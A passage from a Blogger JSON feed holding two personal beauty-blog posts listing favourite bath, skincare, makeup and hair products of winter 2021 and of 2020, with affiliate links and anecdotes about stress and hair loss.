things"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things i am loving right now"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aquaphor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bubble bath"},{"scheme":"http://www.blogger.com/atom/ns#","term":"caprina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cushion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cushion foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eucerin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vichy"}],"title":{"type":"text","$t":"5 Things I am Loving Right Now - Winer 2021"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGa3ZB8eqskEgBalUtGT7fIprqXOEV297f6i0Y2nc1DU1zBY8UmuqvUlyNXY_HIwDAPFb0YdN9pKG9-q1eAG3jlaNROLAyteeSSknttzKW8SWwarUrk-_i1Yk58u5Hed8dKIby8ZMwgS71\/s940\/winter2021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGa3ZB8eqskEgBalUtGT7fIprqXOEV297f6i0Y2nc1DU1zBY8UmuqvUlyNXY_HIwDAPFb0YdN9pKG9-q1eAG3jlaNROLAyteeSSknttzKW8SWwarUrk-_i1Yk58u5Hed8dKIby8ZMwgS71\/w640-h536\/winter2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EThis winter hasn't been easy on me, so coming up with 5 things has been especially difficult. The day after Christmas I was once again out of work and was off for 6 weeks. I blogged a bit during that time but once I got back to work I found myself exhausted every single night and lacking the energy to stay awake non the less form the words to create a blog post.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OR7qficrPC0bEdRu7RdeeHble83w1X55EOEqSqLM_Q9DLC5LVqCtfVbFDEDv8w1mfBIHf_A8Ss6GJM0SMymWN8xdHAIAoEAjxjvrD4-w44y0yO5fae1O_5JfOOppFp0Wp2tRbDqMSk2v\/s1600\/1618574800204455-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"My favourite 5 items of Winter 2021\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OR7qficrPC0bEdRu7RdeeHble83w1X55EOEqSqLM_Q9DLC5LVqCtfVbFDEDv8w1mfBIHf_A8Ss6GJM0SMymWN8xdHAIAoEAjxjvrD4-w44y0yO5fae1O_5JfOOppFp0Wp2tRbDqMSk2v\/s16000\/1618574800204455-4.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAll the following products featured were purchased with my own money, no pr samples here today.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+1H3NA0S0Y22c1gjKFmMEgA\" rel=\"nofollow\" target=\"_blank\"\u003ECaprina Bubble Bath - Orchid Flower Extract\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDaLTfynUDE1BhwqiH4BrZ1E2KhLIhTH1mBjuVGVzvfe8kF4rNfRL0ODVUX8IWNlHjYuFp38aCEvZr6x3qla3txZZ2BohlQTAwR980bD2kOyONwym7Ea9mU5sykQsnrEbcxL1w28x1bC8\/s1600\/1618574795704335-5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Caprina Bubble Bath\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPDaLTfynUDE1BhwqiH4BrZ1E2KhLIhTH1mBjuVGVzvfe8kF4rNfRL0ODVUX8IWNlHjYuFp38aCEvZr6x3qla3txZZ2BohlQTAwR980bD2kOyONwym7Ea9mU5sykQsnrEbcxL1w28x1bC8\/s16000\/1618574795704335-5.png\" title=\"Caprina Bubble Bath Orchid Flower Scented\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003ETo summarize my winder, I took baths. When I was off I spent my mornings in the bath. When I went back to work I spent my evenings in the bath. 2 hours a day minimum. So that really explains why I this is one of my favourite items. I adore \u003Ca href=\"https:\/\/www.beautyvixen.ca\/2016\/06\/caprina-by-canus-goats-milk-skin-care.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ECaprina \u003C\/b\u003E\u003C\/a\u003Ebubble bath and I picked this one up on a whim. I really love how rich and thick the bubbles are and the light scent. I also enjoy how the creamy formula leaves my skin soft and never dried out.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EL'oreal True Match Lumi Cushion Foundation\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8DSSyOi2okNtyIxTJ1WrBGaDZHQQ13w8VmhQgNMZYW7SovQE4ysF_3EEz_4bGK2s4Vi_P0R20c2x1qlWUaw-m4XW-LqUaH95RqEz3BWP8fivylyv5J2lSMVN12zTsxKDebX51O_v4Chp7\/s1600\/1618660287082844-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8DSSyOi2okNtyIxTJ1WrBGaDZHQQ13w8VmhQgNMZYW7SovQE4ysF_3EEz_4bGK2s4Vi_P0R20c2x1qlWUaw-m4XW-LqUaH95RqEz3BWP8fivylyv5J2lSMVN12zTsxKDebX51O_v4Chp7\/s16000\/1618660287082844-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMy makeup is essentially just a tad bit or foundation or concealer these days. Either way this is the foundation I have actually been enjoying. No matter how terrible my skin looks it works magic on it, evening it out and never looking cakey. I have probably bought 6 of these over the years and right now I am using N2 is the shade I am using.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+fYxYUkQeIcy4fxwLA1fYpQ\" rel=\"nofollow\" target=\"_blank\"\u003ENature's Bounty Hair, Skin \u0026amp; Nails Gummies\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgls-mZnokVbUgeotOlh5eLypDqfCwo9sHZfyUVkQSyvmpuNj8io3_qI29uYhdvgeZvRho8VwU8UCTQ1pYUDRXXrRq3zKpHluu9iZgTPNSZ6clLPIZjcgaOucbwJdF4Rn1f1xeZRVnv-kwY\/s1600\/1618574817327627-0.png\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nature's Bounty Hair, Skin and Nails\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgls-mZnokVbUgeotOlh5eLypDqfCwo9sHZfyUVkQSyvmpuNj8io3_qI29uYhdvgeZvRho8VwU8UCTQ1pYUDRXXrRq3zKpHluu9iZgTPNSZ6clLPIZjcgaOucbwJdF4Rn1f1xeZRVnv-kwY\/s16000\/1618574817327627-0.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis one is definitely a bit odd. Last year I lost about 50% of my hair.\u0026nbsp; I started to take these gummies in an attempt to regrow my hair. With Biotin, Vitamin C and Vitamin E they are supposed to help hair, skin and nails. Biotin can cause a bit of issue with blood work regarding thyroid levels so I waited until I got results from my blood work before I started taking them. They taste like berries and I really don't mind them one bit. It really is too soon to see if they\u0026nbsp; have been working, but I feel my hair is not falling out anymore, so that is a big step.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+xQ85D7Xty2zdXDhTIHFgpQ\" rel=\"nofollow\" target=\"_blank\"\u003EVichy Mineral 89 Serum\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBrvT_AGryjeCxmWLprOjIayfuV04NO8GMYulQgyWX9DyXcQcnBlP19DJX5as_h3aoKfmjIjw_v-4puiBCTPCmTAzcMA9VySycvluLTLqcJiwXL1siKlUXx4hGJsdHYVKWTyOU6_-xyCgK\/s1600\/1618574804361830-3.png\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBrvT_AGryjeCxmWLprOjIayfuV04NO8GMYulQgyWX9DyXcQcnBlP19DJX5as_h3aoKfmjIjw_v-4puiBCTPCmTAzcMA9VySycvluLTLqcJiwXL1siKlUXx4hGJsdHYVKWTyOU6_-xyCgK\/s16000\/1618574804361830-3.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EMy friend \u003Cb\u003E\u003Ca href=\"https:\/\/www.naomimundybeauty.ca\/\" rel=\"nofollow\" target=\"_blank\"\u003ENaomi\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etold me to get this for the hubs and well I kind of went and got a jumbo size after trying his out for a few weeks.\u0026nbsp; It is a hydrating serum that also helps fortify the skin. Whatever it is, my skin adores it. It feels softer and smoother with every use. Also more hydrated. I can't stop using it and, well that is why it is on this list.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+3kHA0h6bLjw_S4D__8pwUQ\" rel=\"nofollow\" target=\"_blank\"\u003EEucerin Aquaphor Healing Ointment\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDK7O-FSAANcG3ceHd3pE-c6J_AFdtY8YHzvru-qr8QtG8WMCrVzgKYvaEpJ8Lb5oE43cE4umGepSoKx_Lf6jd1ZQDbHBrF5KvTycvEe_nxleN8m9MO8mTu9mu99UZFVh1mdPllC0NPEXV\/s1600\/1618574808867408-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDK7O-FSAANcG3ceHd3pE-c6J_AFdtY8YHzvru-qr8QtG8WMCrVzgKYvaEpJ8Lb5oE43cE4umGepSoKx_Lf6jd1ZQDbHBrF5KvTycvEe_nxleN8m9MO8mTu9mu99UZFVh1mdPllC0NPEXV\/s16000\/1618574808867408-2.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAquaphor seems to have quite a reputation for healing the driest skin. Here in Canada it is sold under the Eucerin umbrella. It is incredibly thick and almost Vaseline like, but it is also very different. While Vaseline is 100% petroleum jelly, Aquaphor is 41% petroleum jelly and 59% other healing ingredients. A little is all I need, I usually apply it to my cracked skin and lips. Since going back to work my skin has been nothing but cracked and bleeding. I usually top it up with some strong thick hand cream. Any time I apply it my skin feels better overnight, with is incredibly impressive.\u003C\/p\u003E\u003Cp\u003ESo there you go, 5 things I really enjoyed this past winter. It was a hard one for me to come up with, but once I started thinking about it, I really do love these items and they were the stars for the last quarter for me.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAwNvJjcXK2A3PwATJCf9xtQxrJ_ujxwQ_vZFG_ZoiW6_Nw-RpLLsjnJhEQzA9O82z-hjwEFcDofipxtC4zdwpBrZGUiY3jQlbIsYyxFdn1xPFehK5kntcgmyv95s0o7fuhk41IGZlnvDB\/s1600\/1618574813119346-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAwNvJjcXK2A3PwATJCf9xtQxrJ_ujxwQ_vZFG_ZoiW6_Nw-RpLLsjnJhEQzA9O82z-hjwEFcDofipxtC4zdwpBrZGUiY3jQlbIsYyxFdn1xPFehK5kntcgmyv95s0o7fuhk41IGZlnvDB\/s16000\/1618574813119346-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-small;\"\u003E*This post contains affiliate links, I may make a small commission of purchases.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1802307513158932380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1802307513158932380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2021\/04\/5-things-i-am-loving-right-now-winer.html","title":"5 Things I am Loving Right Now - Winer 2021"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGa3ZB8eqskEgBalUtGT7fIprqXOEV297f6i0Y2nc1DU1zBY8UmuqvUlyNXY_HIwDAPFb0YdN9pKG9-q1eAG3jlaNROLAyteeSSknttzKW8SWwarUrk-_i1Yk58u5Hed8dKIby8ZMwgS71\/s72-w640-h536-c\/winter2021.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-890428730460387990"},"published":{"$t":"2021-01-09T12:10:00.001-08:00"},"updated":{"$t":"2021-01-09T19:22:00.198-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5 things"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antiperspirant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bath \nfavourites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bath salts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Catrice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teal's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perspirex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"too faced"}],"title":{"type":"text","$t":"Favourites of 2020"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisloAbf5FKKH3X3_pfPWaK_Q6Om0xwwUVxJ4_4hvYZ68QGUnTmxC68zTN2E63bI1DR1-bXrOL9GoXEl-_xJKgqXS0eQKbHJ-M9SYhmWGiIzZ_cgLjnVHO_kdG7_YPulLP7D05zE0AswzJ-\/s750\/52020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisloAbf5FKKH3X3_pfPWaK_Q6Om0xwwUVxJ4_4hvYZ68QGUnTmxC68zTN2E63bI1DR1-bXrOL9GoXEl-_xJKgqXS0eQKbHJ-M9SYhmWGiIzZ_cgLjnVHO_kdG7_YPulLP7D05zE0AswzJ-\/w640-h426\/52020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EWell, 2020 is over. That is a thing. I don't really know what to say about the year and I am sure you have\u0026nbsp; all heard it before and don't need me to drag on about it. With that I will present my favourite 5 for 2002.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKeep in mind I spent 2 months off work, then worked insane hours, had several breakdowns and just have not cared much about my appearances but more on my mental health.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKGnZYf5qjYBrC7BUgMywgFe4VXQzSNtYeLQWRq9v4Wgih_NvQufKAoV5XKcBgpANc4zHzdfUt8n1V6DfZMVHC96WU2mVvi_N40H_JBnmQ58uxLQw3Hsi7rpGREdqZEsRpMcVgtV90WD9\/s750\/perspirrex.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKGnZYf5qjYBrC7BUgMywgFe4VXQzSNtYeLQWRq9v4Wgih_NvQufKAoV5XKcBgpANc4zHzdfUt8n1V6DfZMVHC96WU2mVvi_N40H_JBnmQ58uxLQw3Hsi7rpGREdqZEsRpMcVgtV90WD9\/w640-h426\/perspirrex.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+4zaMLa5bY8Zc-RcVFKvUMQ\" rel=\"nofollow\" target=\"_blank\"\u003EPerspirex Comfort\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPerspirex is one of those things I don't think of often but when I do all I have is love for it. I have used it for years and now they have a comfort version for those that are a bit more sensitive. I love that I can apply it and not worry about bathing or showing it off for a few days. I also love that in past years when I swam it wouldn't wear off either. And in the summer, I cannot state how great it is because lordy lordy so I sweat a lot in the summer and this stops and subsequently stops the smells.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+Jp9LraRY_xvE-JltZcCEUQ\" rel=\"nofollow\" target=\"_blank\"\u003EDr Teal's Relax \u0026amp; Relief \/Eucalyptus \u0026amp; Spearmint\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI love \u003Ca href=\"https:\/\/www.beautyvixen.ca\/search\/label\/dr%20teals\" rel=\"nofollow\" target=\"_blank\"\u003EDr Teal's\u003C\/a\u003E\u0026nbsp;(read previous posts on them \u003Ca href=\"https:\/\/www.beautyvixen.ca\/search\/label\/dr%20teals\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E)! I buy their stuff all the time. 2020 has been a year of baths and me trying to control my anxiety. I went through about 5 bags of their bath salts, but right now I am using this mini one from a holiday set I picked up at the store.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-biGosUNxLa6oVziSdPJVKm3RvNCu50JhR-mBO5q-mRGywh31p0xdeeaXIDDR4gV2INr2D2ctfM6v2qBc7vMVWc2tBQ77JKTM4m-lOcNycqd7DSHQlJBwdQVr1ZRzfkMGmmIzbEHNAlCj\/s750\/teal.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-biGosUNxLa6oVziSdPJVKm3RvNCu50JhR-mBO5q-mRGywh31p0xdeeaXIDDR4gV2INr2D2ctfM6v2qBc7vMVWc2tBQ77JKTM4m-lOcNycqd7DSHQlJBwdQVr1ZRzfkMGmmIzbEHNAlCj\/w640-h426\/teal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EI also love a good bubble bath so I also am always picking up that. I am using the Relax \u0026amp; Relief which happens to be Eucalyptus and Spearmint formulated one form the same set.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidVDgcEM9j5U_UxSK7It3J5yB8iPYuMRUbNtHmZIG8lTKpbEB_ciN29cgH996kxkpsHeL6USXCKdA243JHWS8dIrVY3wgClYGoBxJ7o2-ujqloIuwIzUTtO9XmC7bzZSt-49o3VHvl0iI\/s750\/teal2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidVDgcEM9j5U_UxSK7It3J5yB8iPYuMRUbNtHmZIG8lTKpbEB_ciN29cgH996kxkpsHeL6USXCKdA243JHWS8dIrVY3wgClYGoBxJ7o2-ujqloIuwIzUTtO9XmC7bzZSt-49o3VHvl0iI\/w640-h426\/teal2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxvRlOhlQO0nXYB-R2s0dYu5wJSf5n8N_pyvA2EpiNRALWIBB2gZDYq2wQuAbR0VBrvuE28uiT5RqWPidjuWuDyWHFE6dBCFdD5wAGkwrJ9Mt2sYs74DfiLeHyAwMuAVh-21-L0QI-D7pL\/s750\/8second.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxvRlOhlQO0nXYB-R2s0dYu5wJSf5n8N_pyvA2EpiNRALWIBB2gZDYq2wQuAbR0VBrvuE28uiT5RqWPidjuWuDyWHFE6dBCFdD5wAGkwrJ9Mt2sYs74DfiLeHyAwMuAVh-21-L0QI-D7pL\/w640-h426\/8second.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rstyle.me\/+jSO_0_Zo0joDkNVVaRnOqQ\" rel=\"nofollow\" target=\"_blank\"\u003EL'oreal 8 Second Miracle Water\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EI picked this up at the start of March before the first lockdown. I had long very damaged hair and I loved how well it smoothed and helped my hair feel softer and silkier. I stopped using it for a while because we were locked up and no one could see it. After my hair started to fall out\u0026nbsp; due to stress it really felt terrible so I started to use it again. I have to say it really did help what remaining hair was there. It feel smoother and softer.\u0026nbsp; It also does a fantastic job of combating frizz in humid weather.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJDgjDxkyWWvrFR3rphOMlTMwm5vjWfGnNExqTucZ6FNz3T5KEdjgOAU5B6rpAMlJKCq2o4YLwll_e4BEdNHLUrvh-Sh-_CoEydRvEAnhb5JVqMmn6DZa-A_sJK_p1N0EB2oqsz7QsI16\/s750\/catrice.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjJDgjDxkyWWvrFR3rphOMlTMwm5vjWfGnNExqTucZ6FNz3T5KEdjgOAU5B6rpAMlJKCq2o4YLwll_e4BEdNHLUrvh-Sh-_CoEydRvEAnhb5JVqMmn6DZa-A_sJK_p1N0EB2oqsz7QsI16\/w640-h426\/catrice.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECatrice Camouflage\u0026nbsp;High Coverage Concealer\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EI wrote about these \u003Ca href=\"https:\/\/www.beautyvixen.ca\/2020\/07\/catrice-has-made-quite-impression-on-me.html\" rel=\"nofollow\" target=\"_blank\"\u003Etwice before\u003C\/a\u003E and I have to say I adore them. These are the best concealers I have tried in a very long time. I can use just them alone or with foundation or BB cream. I pretty much love how they cover, are creamy and blend out. The beige tone of Porcelain is specifically amazing for my undereye circles.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5dtOOcEsdCX1Vri1pwfQxp1HP1tP8oGQ7QFnlgC2Hu1iQzDqjW4CYCODX8y5ig3TtZWdnjRdlY1UYpBF9guXnJLipI6TMJPFkvu9wo8fhwiYJ-M3cz5kanrcwcJWNdQuufmhVgX1AsSG\/s750\/toofaced1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi5dtOOcEsdCX1Vri1pwfQxp1HP1tP8oGQ7QFnlgC2Hu1iQzDqjW4CYCODX8y5ig3TtZWdnjRdlY1UYpBF9guXnJLipI6TMJPFkvu9wo8fhwiYJ-M3cz5kanrcwcJWNdQuufmhVgX1AsSG\/w640-h426\/toofaced1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EToo Faced Shake Your Palm Palms Palette\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIt has been a while since I gave a mini palette from Too Faced a try. Well actually not true, the year before I tried the Hot Butter Rum one and loved it. When I picked this one up in the summer on sale I wasn't too sure if it would be great or no. I am just super happy with it. I love the shades, the finishes and looks I can create with it.\u0026nbsp; I really feel going forward I will probably be purchasing small palettes like this so that as trends and styles change I wont feel so bad about getting rid of large palettes or spending so much on them.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9MVfCCF_raVJgddAXtofY4gCwhT_J_gJ0otvRFnC_yD5b364xb-Hcp6vpA0WtC7jee9en_p7WwLRcoRsvTL1h58lMk4TnVrp0AAaB39_a4LX8ScinFYDcFT2aDMgRiqls6-hPn_B6xLrW\/s750\/tf2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9MVfCCF_raVJgddAXtofY4gCwhT_J_gJ0otvRFnC_yD5b364xb-Hcp6vpA0WtC7jee9en_p7WwLRcoRsvTL1h58lMk4TnVrp0AAaB39_a4LX8ScinFYDcFT2aDMgRiqls6-hPn_B6xLrW\/w640-h426\/tf2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThere you go, 2020... it was something.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELet me know what you loved last year!!!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"shopthepost-widget\" data-widget-id=\"4334444\"\u003E\u003Cscript 